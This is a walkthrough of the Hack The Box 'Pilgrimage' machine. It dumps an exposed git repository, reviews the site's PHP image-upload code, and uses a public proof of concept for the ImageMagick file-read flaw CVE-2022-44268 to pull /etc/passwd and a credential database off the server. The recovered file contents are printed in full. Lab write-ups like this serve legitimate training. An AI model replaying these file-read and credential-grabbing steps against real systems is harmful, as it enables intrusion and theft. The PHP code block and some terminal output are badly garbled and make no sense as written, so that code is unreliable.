# **Pilgrimage**



**IP**: 10.129.96.175

# **Info Gathering**

## **Connect to HTB**

```
# Needed to modify the lab_tobor.ovpn file to get connected
vim /etc/openvpn/client/lab_tobor.ovpn
# Added below lines to top of file
tls-cipher "DEFAULT:@SECLEVEL=0"
allow-compression yes
```
# **Initial Setup**



## **Enumeration**

# Add enumeration info into workspace db\_nmap -sC -sV -O -A 10.129.96.175 -oN pilgrimage.nmap

#### **Hosts**



#### **Services**



# **Gaining Access**

When visiting<http://10.129.96.175> i get forwarded to pilgrimage.htb so I added the DNS record to my /etc/hosts file

# Modify file vim **/**etc**/**hosts # Added line 10.129.96.175 pilgrimage.htb

I was then able to access the site <http://pilgrimage.htb>

#### **Screenshot Evidence**



 There is a git repository openly available on the site according to our nmap scan **Screenshot Evidence**



I installed a tool to download analyze the repository contents



## **Screenshot Evidence**

## root<sup>®</sup>kali)-[~/HTB/Boxes/Pilgrimage]

git-dumper http://pilgrimage.htb/.git git

[-] Testing http://pilgrimage.htb/.git/HEAD [200]

[-] Testing http://pilgrimage.htb/.git/ [403]

[-] Fetching common files

[-] Fetching http://pilgrimage.htb/.gitignore [404]

- [-] http://pilgrimage.htb/.gitignore responded with status code 404
- [-] Fetching http://pilgrimage.htb/.git/COMMIT EDITMSG [200]
- [-] Fetching http://pilgrimage.htb/.git/description [200]
- [-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
- -] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404



Inside the gitdump directory I am able to look at PHP functions to see how the site works.

The site allows uploading images which are then shrunken in size.

I looked at functions relating to those actions

I can see a third party tool called magick is being used to work with the uploaded image

 The image is uploaded, saved to /var/www/pilgrimage.gtb/shrunk/ and accessible at the URI [http://pilgrimage/](http://pilgrimage/shrunk/imagename.filetype) [shrunk/imagename.](http://pilgrimage/shrunk/imagename.filetype)filetype

 Then the image appears to be uploaded to a MySQL database /var/db/pilgrimage for whatever user account is logged in.

```
($ SERVERT
image = new Bulletproof\Image($_FILES);
if($image[
   \begin{array}{l} \hat{\mathsf{s}}\text{image} \to \texttt{setLocation}(\text{"var/max/}\text{num}/\text{size})\\ \hat{\mathsf{s}}\text{image} \to \texttt{setSize}(\textcolor{red}{100}, \textcolor{red}{4000000});\\ \hat{\mathsf{s}}\text{image} \to \texttt{setMime}(\text{array}(\textcolor{red}{'}\text{prg}',\textcolor{red}{'}\textcolor{red}{)}\\ \hat{\mathsf{s}}\text{upload} = \textcolor{red}{\hat{\mathsf{s}}}\text{image} \to \text{upload}()\textcolor{red}{;} \end{array}lgrimage.htb/tmp");
    \mathfrak{S}image\rightarrowsetLocation('
                                                                   (g')).
   if($upload) {
       $mime =
                                    ÷
        imagePath = $upload→getFullPath();
         f(mime_content_type($imagePath) :
           $mime = ".jpeg";
       $newname = uniqid();
                                                                                convert /var/www/pilgrimage.htb/tmp/". $upload→g
      exec("
  $mime);
      unlink(\n$ upload \rightarrow getFullPath());
                                                                              tb/shrunk/" . $newname . $mime;
       $upload_path
       if(isset($_SESSION[<br>$db = new PDO('sq
           $stmt = $db→prepare(
                                                                                                                                       J,$_SESSION['u
           $stmt→execute(array($upload_path,$_FILES[
```
#### On the site I am able to register an account **Screenshot Evidence**



```
# Look at magick file version
file magick
.\magick --version
```
#### **Screenshot Evidence**

```
<mark>oot⊛kali</mark>)-[<mark>~/HTB/Boxes/Pilgrimage/gitdump</mark>]
    file magick
magick: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, int
erpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=9fdbc14568
9e0fb79cb7291203431012ae8e1911, stripped
```
)-[~/HTB/Boxes/Pilgrimage/gitdump] ./magick -- version Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86\_64 c243c9281:20220911 https://imagemagick.org Copyright: (C) 1999 ImageMagick Studio LLC License: https://imagemagick.org/script/license.php Features: Cipher DPC HDRI OpenMP(4.5) Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib Compiler: gcc (7.5)

I found a couple possible exploits fitting version 7.1.0-49. I dont want to perform a DoS attack so I checked out

the arbitrary upload exploit I needed to download the PoC from <https://github.com/voidz0r/CVE-2022-44268> and install cargo to use it



#### **Screenshot Evidence**



I attempted to read the /etc/passwd file to see if the exploit works

# Test exploit **cd** CVE-2022-44268**/** cargo run "/etc/passwd"

 I uploaded the resulting image.png file to the site  **Screenshot Evidence**



I downloaded the shrunken file and converted the image to check the results



This returned the contents of the /etc/passwd file **Screenshot Evidence**

Signature: c7d03a3453434db9720fd67b559185125d9bdb1fe9c25c182783170e2ba6a8f6 Tainted: False Elapsed Time: 0m:0.000580s Pixels Per Second: 16.4Mi <mark>kali</mark>)-[~<mark>/HTB/Boxes/Pilgrimage/CVE-2022-44268]</mark> vim hex.txt (root Ckali)-[~/HTB/Boxes/Pilgrimage/CVE-2022-44268] cat hex.txt | xxd -r -p root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin emily:x:1000:1000:emily,,,:/home/emily:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin laurel:x:998:998::/var/log/laurel:/bin/false\_

I know that a database file exists at **/var/db/pilgrimage** and attempted to grab that files contents which may have credentials

I followed the same process above.

# Exploit reading the contents of /var/db/pilgrimage cargo run "/var/db/pilgrimage" **cp** image.png **/**home**/**kali**/**Pictures**/**image.png



Upload file to site and download the resulting file **Screenshot Evidence**





It seems emily is the user and I may have returned a password also **Screenshot Evidence**

